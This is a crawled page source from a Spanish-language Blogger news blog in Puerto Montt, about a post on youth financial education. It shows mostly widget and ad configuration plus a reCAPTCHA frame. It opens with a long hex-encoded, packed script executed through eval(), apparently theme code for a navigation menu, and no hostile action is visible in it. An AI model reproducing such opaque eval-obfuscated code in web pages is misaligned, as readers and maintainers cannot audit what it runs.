2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zdSY-uhRI6igASi4oK2KIoRdFoQ:1769060247342';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m\x3d0','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m\x3d0', 'canonicalUrl': 'http://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html', 'homepageUrl': 'https://puertomontt.blogspot.com/?m\x3d0', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/7705206728038815236/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '7705206728038815236', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s72-c/FOTO1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s600/FOTO1.jpg', 'pageName': 'Superintendencia de Insolvencia y Universidad Gabriela Mistral Educaci\xf3n Financiera y Endeudamiento Responsable para J\xf3venes', 'pageTitle': 'Blog de Noticias de Puerto Montt: Superintendencia de Insolvencia y Universidad Gabriela Mistral Educaci\xf3n Financiera y Endeudamiento Responsable para J\xf3venes'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Superintendencia de Insolvencia y Universidad Gabriela Mistral Educaci\xf3n Financiera y Endeudamiento Responsable para J\xf3venes', 'description': '  La iniciativa \xabAprendizaje Sin Fronteras\xbb de la UGM, busca disponer de herramientas de formaci\xf3n y dar apoyo a comunidades locales en dive...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s600/FOTO1.jpg', 'url': 'https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7705206728038815236}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="21CXBWhfiUrd6tJaNgwb7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060250606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>